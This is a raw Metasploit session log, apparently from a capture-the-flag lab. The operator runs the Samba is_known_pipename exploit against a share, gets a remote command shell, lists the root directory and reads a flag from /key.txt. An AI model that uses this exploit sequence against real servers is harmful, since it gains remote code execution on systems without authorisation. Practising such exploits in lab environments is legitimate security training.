 msf5 exploit(linux/samba/is_known_pipename) > run
[*] 219.153.49.228:50457 - Using location \\219.153.49.228\myshare\ for the path
[*] 219.153.49.228:50457 - Retrieving the remote path of the share 'myshare'
[*] 219.153.49.228:50457 - Share 'myshare' has server-side path '/home/share
[*] 219.153.49.228:50457 - Uploaded payload to \\219.153.49.228\myshare\qgOvDdzo.so
[*] 219.153.49.228:50457 - Loading the payload from server-side path /home/share/qgOvDdzo.so using \\PIPE\/home/share/qgOvDdzo.so...
[-] 219.153.49.228:50457 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 219.153.49.228:50457 - Loading the payload from server-side path /home/share/qgOvDdzo.so using /home/share/qgOvDdzo.so...
[+] 219.153.49.228:50457 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 2 opened (0.0.0.0:0 -> 219.153.49.228:50457) at 2020-04-17 16:31:30 +0800
uname -a
Linux eeacc68d33aa 3.10.0-957.5.1.el7.x86_64 #1 SMP Fri Feb 1 14:54:57 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
cd / && ls
bin
boot
dev
etc
home
key.txt
lib
lib64
media
mnt
opt
proc
root
run
run-end.sh
run.sh
sbin
srv
sys
tmp
usr
var
cat /key.txt
mozhe3b07fc31e171057a1f20f3e3570